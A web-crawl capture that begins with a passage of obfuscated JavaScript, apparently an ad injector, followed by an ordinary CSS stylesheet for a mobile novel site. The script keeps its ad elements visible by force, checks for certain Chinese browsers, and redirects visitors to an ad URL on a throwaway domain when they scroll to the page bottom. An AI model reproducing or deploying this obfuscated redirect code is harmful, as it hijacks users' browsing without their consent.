    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://nywl2bv.sk25y12m30d.top?inviteid=23100351", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b3.gif", "material_id": "59wvsm10011"}]'),hrefdt:"https://nywl2bv.sk25y12m30d.top?inviteid=23100351",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"6d088e3e",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"1208",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"0",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://wap.po18.work/wapcss/css.css
body_size: 5200
content:
* {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

body, ul, li, p, span, h1, h2, h3, h4, h5, h6.dl, dt, dd {
    margin: 0px;
    padding: 0px;
    font-size: 14px;
}

ul, li {
    list-style: none;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal
}

a {
    text-decoration: none;
    color: #333;
}

input {
    border: 1px solid #eee;
    background: #fff;
    outline: none;
}

.relative {
    position: relative;
}

.foot {
    background: #1ABC9C;
    color: #fff;
    text-align: center;
    color: #eee;
    padding: 10px 0px 20px 0px;
}

.foot li {
    float: left;
    width: 25%;
    height: 40px;
    line-height: 40px;
    text-align: center
}

.foot a {
    color: #fff;
}

.dixian {
    color: #999;
    text-align: center;
    margin: 10px 0px;
}

.clear {
    clear: both;
}

.nav {
    height: 45px;
    line-height: 45px;
    background: #1ABC9C;
    box-shadow: 0px 0px 11px 0px #999;
}

.nav a {
    color: #fff;
}

.nav .sitename {
    position: absolute;
    top: 0px;
    left: 10px;
    font-size: 18px;
    color: #fff;
}

.nav .searchico img {
    margin-top: 10px;
}

.nav .searchico {
    position: absolute;
    right: 10px;
    color: #fff;
}

.nav .searchico a {
    height: 50px;
    width: 30px;
}

.nav .userico {
    position: absolute;
    right: 15px;
    top: 8px;
    color: #fff;
}

.nav .userico img {
}

.nav .userico a {
    height: 50px;
    width: 30px;
}

.nav .userico a img {
    height: 25px;
    width: 25px;
}

.indexnav {
    margin-top: 20px;
    height: 75px;
}

.indexnav a {
    color: #fff;
}

.indexnav li {
    float: left;
    width: 20%;
    text-align: center;
    color: #fff;
    font-size: 14px;
}

.indexnav li a {
    position: relative;
    display: block;
    color: #999;
    height: 50px;
    width: 50px;
    border-radius: 30px;
    margin: 0 auto;
}

.indexnav i {
    margin-left: -25px;
    display: block;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    margin: 0 auto;
    margin-bottom: 5px;
    background: #f1f1f1;
    box-shadow: 0px 0px 5px 0px #ccc;
}

.indexnav i img {
    height: 25px;
    width: 25px;
    margin-top: 7px;
}

.lunbo {
    margin: 10px 10px 0px 10px;
    overflow: hidden;
    box-shadow: 1px 1px 7px 1px #999;
    border-radius: 5px;
}

.lunbotitle {
    position: relative;
    color: #666;
    border-bottom: 2px solid #1ABC9C;
    margin: 10px;
    margin-bottom: 15px;
    font-size: 1.1em;
    padding-bottom: 10px;
    color: #1ABC9C;
}

.lunbotitle .titlemore {
    top: 0px;
}

.topsearch {
    position: relative;
    margin: 20px 10px 0px 10px;
    border: 1px solid #1ABC9C;
    border-radius: 5px;
    height: 40px;

}

.topsearch .searchkey {
    position: absolute;
    display: block;
    top: 0px;
    bottom: 0px;
    left: 10px;
    right: 70px;
    border: none;
    border-radius: 5px 0 0 5px;
    height: 40px;
    min-width: 60%;
    font-size: 14px;
    color: #999;
}

.topsearch .searchbtn {
    position: absolute;
    top: 0px;
    right: 0px;
    height: 40px;
    line-height: 200px;
    text-align: center;
    width: 70px;
    border-radius: 0 5px 5px 0;
    color: #fff;
    background: url('search.png') no-repeat center #1ABC9C;
    overflow: hidden;
}

.block {
    margin: 10px;
    margin-top: 30px;
    position: relative
}

.block li {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 10px 0px;
}

.block .intro {
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    color: #999;
    font-size: 12px;
    margin-top: 10px;
}

.block .fullflag {
    position: absolute;
    top: 10px;
    right: 65px;
    display: block;
    border: 1px solid #eee;
    color: #1ABC9C;
    padding: 1px 5px;
    border-radius: 3px;
    font-size: 12px;
}

.block .sort {
    position: absolute;
    top: 10px;
    right: 0px;
    display: block;
    border: 1px solid #eee;
    color: #999;
    padding: 1px 5px;
    border-radius: 3px;
    font-size: 12px;
}

.titleall {
    position: relative;
    height: 20px;
    line-height: 20px;
    font-size: 1.1em;
    color: #666;
    margin-top: 20px;
    background: url('book.png') no-repeat left;
    padding-left: 30px;
}

.titleall a {
    color: #1ABC9C;
}

.titlemore {
    position: absolute;
    top: -5px;
    right: 5px;
    height: 40px;
}

.titlemore a {
    display: block;
    font-size: 14px;
    font-weight: normal;
    background: url('more.png') no-repeat center;
    height: 25px;
    line-height: 150px;
    overflow: hidden;
}

.block .line {
    border-bottom: 2px solid #1ABC9C;
    margin-top: 5px;
}

.block .block4 {
    border-bottom: 1px solid #eee;
}

.block .b1, .block .b4 {
    width: 24%;
    float: left;
    margin: 10px 0px;
}

.block4 img {
    width: 100%;
    height: 120px;
}

.block .b2, .block .b3 {
    width: 24%;
    float: left;
    margin: 10px 1%;
}

.block .title, .block .author {
    font-size: 10px;
    display: block;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    text-align: center;
}

.block .author {
    color: #999
}

.pre {
    display: inline-block;
    padding: 20px;
    background: #f1f1f1;
    box-shadow: 3px 3px 0 1px rgba(0, 0, 0, 0.1);
    width: 100%;
}

@-webkit-keyframes ball-scale-multiple {
    0% {
        transform: scale(0) rotate(-90deg);
        opacity: 0;
    }
    5% {
        opacity: 1;
    }
    100% {
        transform: scale(1.2) rotate(90deg);
        opacity: 0;
    }
}

@keyframes ball-scale-multiple {
    0% {
        transform: scale(0) rotate(-90deg);
        opacity: 0;
    }
    5% {
        opacity: 1;
    }
    100% {
        transform: scale(1.2) rotate(90deg);
        opacity: 0;
    }
}

/* line 1, ../sass/inc/_loader.scss */
.loaderWrap {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.2);
    z-index: 123333333;
}

/* line 10, ../sass/inc/_loader.scss */
.ball-scale-multiple {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, 50%);
}

/* line 15, ../sass/inc/_loader.scss */
.ball-scale-multiple > div {
    background-color: #fff;
    border-radius: 0;
    animation-fill-mode: both;
    position: absolute;
    left: -60px;
    top: -60px;
    opacity: 0;
    margin: 0;
    width: 120px;
    height: 120px;
    animation: ball-scale-multiple 1s 0s linear infinite;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}

/* line 28, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(1) {
    animation-delay: -1s;
}

/* line 31, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(2) {
    animation-delay: -0.8s;
}

/* line 34, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(3) {
    animation-delay: -0.6s;
}

/* line 37, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(4) {
    animation-delay: -0.4s;
}

/* line 40, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(5) {
    animation-delay: -0.2s;
}

/* line 7, ../sass/style.scss */
.a-container {
    width: 1170px;
    margin: 20px auto;
}

/* line 12, ../sass/style.scss */
.a-1_2 {
    width: 48%;
    display: inline-block;
    margin: 0 1%;
}

/* line 17, ../sass/style.scss */
.o-sliderContainer {
    overflow: hidden;
    position: relative;
    width: 100%;
    min-height: 200px;
    background: #fff;
    float: left;
    margin: 30px 0;
    height: auto;
}

/* line 27, ../sass/style.scss */
.o-sliderContainer.hasShadow {
    box-shadow: 0 39px 22px -29px rgba(0, 0, 0, 0.2);
}

/* line 31, ../sass/style.scss */
.o-sliderContainer:hover .o-slider-next {
    right: 0;
}

/* line 34, ../sass/style.scss */
.o-sliderContainer:hover .o-slider-prev {
    left: 0;
}

/* line 39, ../sass/style.scss */
.o-slider--item {
    height: auto;
    width: 0;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    float: left;
    transition: all 0.2s cubic-bezier(0.7, 0.18, 0.53, 0.75);
    opacity: 0.6;
    transform: scale(0.95, 0.95);
    transform-origin: center center;
    z-index: 99;
}

/* line 52, ../sass/style.scss */
.o-slider--item::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.3);
    background: -moz-linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 0, 0, 0.6)), color-stop(70%, transparent));
    background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    background: -o-linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    background: -ms-linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    background: linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    z-index: 0;
}

/* line 65, ../sass/style.scss */
.o-slider--item.isActive {
    opacity: 1;
    transform: scale(1, 1);
}

/* line 69, ../sass/style.scss */
.o-slider--item.isMoving {
    opacity: 0.6;
    transform: scale(0.95, 0.95);
    z-index: 100;
}

/* line 76, ../sass/style.scss */
.o-slider {
    width: auto;
    position: relative;
    display: none;
}

/* line 81, ../sass/style.scss */
.o-slider.isVisible {
    display: table;
    background: #000;
}

/* line 86, ../sass/style.scss */
.o-slider.isDraggable {
    cursor: move;
}

/* line 91, ../sass/style.scss */
.o-slider-textWrap {
    left: 2%;
    bottom: 45px;
    height: auto;
    position: absolute;
    text-align: left;
    padding: 0 0 20px 0;
    width: 96%;
    transition: all 0.4s;
    opacity: 1;
    overflow: visible;
    perspective: 1000px;
    z-index: 2;
}

/* line 107, ../sass/style.scss */
.isActive .o-slider-textWrap::after {
    width: 100%;
    left: 0;
}

/* line 112, ../sass/style.scss */
.isActive .o-slider-paragraph {
    opacity: 1;
    transform: perspective(0) rotateY(0) translate(0, 0);
    transform-origin: 0 0;
    transition-delay: 1s;
}

/* line 119, ../sass/style.scss */
.isActive .o-slider-title {
    opacity: 1;
    transform: perspective(0) rotateY(0) translate(0, 0);
    transform-origin: 0 0;
    transition-delay: 0.2s;
}

/* line 126, ../sass/style.scss */
.isActive .o-slider-subTitle {
    opacity: 1;
    transform: perspective(0) rotateY(0) translate(0, 0);
    transform-origin: 0 0;
    transition-delay: 0.6s;
}

/* line 155, ../sass/style.scss */
.o-slider-title {
    width: auto;
    margin: 0 0 5px 0;
    height: auto;
    color: #fff;
    text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
    font-size: 1.4rem;
    display: inline-block;
    padding: 0;
    transition: all 0.4s;
    transform-origin: 0 0;
    transform: perspective(1000px) rotateY(120deg) translate(100px, -100px);
    opacity: 0;
    position: relative;
    z-index: 1;
}

/* line 172, ../sass/style.scss */
.o-slider-subTitle {
    width: auto;
    margin: 0 0 5px 0;
    height: auto;
    color: #fff;
    text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
    font-size: 1.4rem;
    display: inline-block;
    padding: 0;
    transition: all 0.4s;
    transform-origin: 0 0;
    transform: perspective(1000px) rotateY(120deg) translate(100px, -100px);
    opacity: 0;
    position: relative;
    z-index: 1;
    font-size: 1.2rem;
}

/* line 190, ../sass/style.scss */
.o-slider-paragraph {
    width: auto;
    margin: 0 0 5px 0;
    height: auto;
    color: #fff;
